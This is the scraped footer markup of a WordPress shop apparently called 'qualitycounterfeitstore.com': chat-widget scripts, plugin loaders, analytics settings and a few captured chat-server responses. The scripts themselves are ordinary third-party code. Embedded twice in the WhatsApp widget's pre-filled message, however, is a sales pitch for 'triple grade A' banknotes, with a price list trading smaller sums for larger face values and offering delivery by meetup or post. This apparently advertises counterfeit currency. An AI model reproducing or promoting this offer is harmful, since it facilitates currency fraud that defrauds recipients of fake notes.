{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/oceanwp-Theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HFCM by 99 Robots - Snippet # 1:  -->
<!-- 82facd90c6600de6740ace3034bb6529 -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2:  -->

<!-- /end HFCM by 99 Robots -->
<script type='text/javascript'>var onWebChat={ar:[], set: function(a,b){if (typeof onWebChat_==='undefined'){this.ar.push([a,b]);}else{onWebChat_.set(a,b);}},get:function(a){return(onWebChat_.get(a));},w:(function(){ var ga=document.createElement('script'); ga.type = 'text/javascript';ga.async=1;ga.src='//www.onwebchat.com/clientchat/c37181920c6888c6a4294cabc5a45201';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(ga,s);})()}</script><script type='text/javascript'>var onWebChat={ar:[], set: function(a,b){if (typeof onWebChat_==='undefined'){this.ar.
push([a,b]);}else{onWebChat_.set(a,b);}},get:function(a){return(onWebChat_.get(a));},
w:(function(){ var ga=document.createElement('script'); ga.type = 'text/javascript';
ga.async=1;ga.src=('https:'==document.location.protocol?'https:':'http:') + 
'//www.onwebchat.com/clientchat/c37181920c6888c6a4294cabc5a45201';var s=
document.getElementsByTagName('script')[0];s.parentNode.insertBefore(ga,s);})()}
</script><!-- Enter your scripts here -->
<div id="owp-qv-wrap">
	<div class="owp-qv-container">
		<div class="owp-qv-content-wrap">
			<div class="owp-qv-content-inner">
				<a href="#" class="owp-qv-close" aria-label="Close quick preview">×</a>
				<div id="owp-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="owp-qv-overlay"></div>
</div>
<div id="oceanwp-cart-sidebar-wrap"><div class="oceanwp-cart-sidebar"><a href="#" class="oceanwp-cart-close">×</a><p class="owp-cart-title">Cart</p><div class="divider"></div><div class="owp-mini-cart"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div><div class="oceanwp-cart-sidebar-overlay"></div></div>		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.33 -->
									<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; left: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 1; ">WhatsApp us</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;35796289497&quot;,&quot;pre_filled&quot;:&quot;Thanks for the inquiry about our banknotes. Here is our price list for triple grade A quality.for bigger order we do meetup all smaller amount by postage. \r\n    750 ..........2500\r\n    2,100 ..........7,000\r\n    3,600 ..........12,000\r\n    4,800 ........ 16,000\r\n    7,500 ........ 25,000\r\n    10,500 ........35,000\r\n    15,000 ........50,000\r\n    30,000 ....... 100,000\r\n    150,000 ...... 500,000&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;side_d&quot;:&quot;left&quot;,&quot;side_m&quot;:&quot;left&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="b3e2e3fd9c"></span>
							<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://qualitycounterfeitstore.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' media='all' />
<script id="essential-blocks-blocks-localize-js-extra">
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https:\/\/qualitycounterfeitstore.com\/wp-content\/plugins\/essential-blocks\/","image_url":"https:\/\/qualitycounterfeitstore.com\/wp-content\/plugins\/essential-blocks\/assets\/images","eb_wp_version":"6.8","eb_version":"5.8.1","eb_admin_url":"https:\/\/qualitycounterfeitstore.com\/wp-admin\/","rest_rootURL":"https:\/\/qualitycounterfeitstore.com\/wp-json\/","ajax_url":"https:\/\/qualitycounterfeitstore.com\/wp-admin\/admin-ajax.php","nft_nonce":"d17c945007","post_grid_pagination_nonce":"d78206ebf0","placeholder_image":"https:\/\/qualitycounterfeitstore.com\/wp-content\/plugins\/essential-blocks\/assets\/images\/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https:\/\/essential-blocks.com\/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767},"wp_timezone":"+00:00","gmt_offset":"0","wc_currency_symbol":"$"};
</script>
<script src="https://qualitycounterfeitstore.com/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=31d6cfe0d16ae931b73c" id="essential-blocks-blocks-localize-js"></script>
<script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"35796289497","pre_filled":"Thanks for the inquiry about our banknotes. Here is our price list for triple grade A quality.for bigger order we do meetup all smaller amount by postage. \r\n    750 ..........2500\r\n    2,100 ..........7,000\r\n    3,600 ..........12,000\r\n    4,800 ........ 16,000\r\n    7,500 ........ 25,000\r\n    10,500 ........35,000\r\n    15,000 ........50,000\r\n    30,000 ....... 100,000\r\n    150,000 ...... 500,000","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; left: 15px;","pos_m":"position: fixed; bottom: 15px; left: 15px;","side_d":"left","side_m":"left","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
</script>
<script src="https://qualitycounterfeitstore.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.33" id="ht_ctc_app_js-js" defer data-wp-strategy="defer"></script>
<script src="https://qualitycounterfeitstore.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://qualitycounterfeitstore.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://qualitycounterfeitstore.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/qualitycounterfeitstore.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://qualitycounterfeitstore.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://qualitycounterfeitstore.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"03862f2e21","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":"drop_down","ajax_url":"https:\/\/qualitycounterfeitstore.com\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/qualitycounterfeitstore.com","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"on","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step."};
</script>
<script src="https://qualitycounterfeitstore.com/wp-content/themes/oceanwp-Theme/assets/js/theme.min.js?ver=4.0.5" id="oceanwp-main-js"></script>
<script src="https://qualitycounterfeitstore.com/wp-content/themes/oceanwp-Theme/assets/js/drop-down-mobile-menu.min.js?ver=4.0.5" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://qualitycounterfeitstore.com/wp-content/themes/oceanwp-Theme/assets/js/drop-down-search.min.js?ver=4.0.5" id="oceanwp-drop-down-search-js"></script>
<script src="https://qualitycounterfeitstore.com/wp-content/themes/oceanwp-Theme/assets/js/vendors/magnific-popup.min.js?ver=4.0.5" id="ow-magnific-popup-js"></script>
<script src="https://qualitycounterfeitstore.com/wp-content/themes/oceanwp-Theme/assets/js/ow-lightbox.min.js?ver=4.0.5" id="oceanwp-lightbox-js"></script>
<script src="https://qualitycounterfeitstore.com/wp-content/themes/oceanwp-Theme/assets/js/vendors/flickity.pkgd.min.js?ver=4.0.5" id="ow-flickity-js"></script>
<script src="https://qualitycounterfeitstore.com/wp-content/themes/oceanwp-Theme/assets/js/ow-slider.min.js?ver=4.0.5" id="oceanwp-slider-js"></script>
<script src="https://qualitycounterfeitstore.com/wp-content/themes/oceanwp-Theme/assets/js/scroll-effect.min.js?ver=4.0.5" id="oceanwp-scroll-effect-js"></script>
<script src="https://qualitycounterfeitstore.com/wp-content/themes/oceanwp-Theme/assets/js/scroll-top.min.js?ver=4.0.5" id="oceanwp-scroll-top-js"></script>
<script src="https://qualitycounterfeitstore.com/wp-content/themes/oceanwp-Theme/assets/js/select.min.js?ver=4.0.5" id="oceanwp-select-js"></script>
<script id="oceanwp-woocommerce-custom-features-js-extra">
var oceanwpLocalize = {"nonce":"03862f2e21","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":"drop_down","ajax_url":"https:\/\/qualitycounterfeitstore.com\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/qualitycounterfeitstore.com","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"on","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step."};
</script>
<script src="https://qualitycounterfeitstore.com/wp-content/themes/oceanwp-Theme/assets/js/wp-plugins/woocommerce/woo-custom-features.min.js?ver=4.0.5" id="oceanwp-woocommerce-custom-features-js"></script>
<script src="https://qualitycounterfeitstore.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/qualitycounterfeitstore.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://qualitycounterfeitstore.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script src="https://qualitycounterfeitstore.com/wp-content/themes/oceanwp-Theme/assets/js/wp-plugins/woocommerce/woo-quick-view.min.js?ver=4.0.5" id="oceanwp-woo-quick-view-js"></script>
<script src="https://qualitycounterfeitstore.com/wp-content/themes/oceanwp-Theme/assets/js/wp-plugins/woocommerce/woo-mini-cart.min.js?ver=4.0.5" id="oceanwp-woo-mini-cart-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/qualitycounterfeitstore.com\/wp-admin\/admin-ajax.php","nonce":"7a66d49ea8","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"","cart_redirectition":"no","cart_page_url":"https:\/\/qualitycounterfeitstore.com","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://qualitycounterfeitstore.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.3" id="eael-general-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"205773033965481588b449b03bb98806","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/plain; charset=UTF-8
request_url: https://www.onwebchat.com/socket.io/?server=1&siteid=59536&EIO=4&transport=polling&t=PhMWWTb
body_size: 41
content:
0{"sid":"U4q9nTbK39sPtcnLLpLC","upgrades":["websocket"],"pingInterval":25000,"pingTimeout":20000,"maxPayload":1000000}

--- FILE ---
content_type: text/plain; charset=UTF-8
request_url: https://www.onwebchat.com/socket.io/?server=1&siteid=59536&EIO=4&transport=polling&t=PhMWWc5&sid=U4q9nTbK39sPtcnLLpLC
body_size: -33
content:
40{"sid":"NdsFxF-Ax6whtp6_LpLI"}

--- FILE ---
content_type: text/plain; charset=UTF-8
request_url: https://www.onwebchat.com/socket.io/?server=1&siteid=59536&EIO=4&transport=polling&t=PhMWWhQ&sid=U4q9nTbK39sPtcnLLpLC
body_size: 39
content:
42["setAgentOnlineHideOffline",null,0,null]42["addvisited1","2025-11-30"]42["setCookie","onwbchtclientid",534900595]